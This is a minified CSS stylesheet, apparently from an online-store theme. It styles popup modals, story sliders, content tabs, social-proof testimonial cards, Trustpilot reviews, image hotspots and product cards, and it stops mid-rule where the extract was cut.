.popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media 